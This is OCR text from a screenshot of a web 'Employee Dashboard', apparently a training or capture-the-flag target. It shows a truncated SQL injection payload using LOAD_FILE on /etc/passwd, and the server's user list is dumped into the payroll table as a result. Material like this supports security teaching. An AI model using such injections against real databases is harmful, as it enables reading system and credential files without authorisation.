 Employee Dashboard — Mozilla Firefox
Employee Dashboard
159.65.63.151:30671/dashboard/dashboard.php
Payroll Information
ELECT 1, LOAD_FILE("/ETC/P
Name Month Amount Tax
Adam January 1337$ 5%
James March 1213$ 8%
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin 3 4 5
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
postgres:x:101:103:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:102:104:MySQL
Server,,,:/nonexistent:/bin/false
SUOMENLINNA II